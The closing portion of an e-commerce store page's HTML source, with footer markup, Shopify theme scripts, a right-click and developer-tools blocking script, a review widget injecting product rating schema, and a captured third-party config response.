2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Maple &amp; Mae</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://mapleandmae.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/Eylw48YzIw/loox.1657712927883.js?shop=tidytown.myshopify.com"></script>


	<script>var loox_global_hash = '1762396332797';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ff9900; }
:root { --lxs-rating-icon-color: #ff9900; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Inflate Buddy - Portable Electric Tire Inflator",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 21
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x20:2d:51:38:54:5b:5d:7e:7c:2c:7a:78:27:3d:62:78:6f:40:34:58:5c:3b:69:77:41:30:2b:56:2d;keras;qwq5idh3urkz9ykxapejnmeh8z9ns30al6r3639p406j6rlrsmbo0ff8zcx501p0tobq7sw8","weights":"../weights/202d5138.h5","biases":"../biases/202d5138.h5"}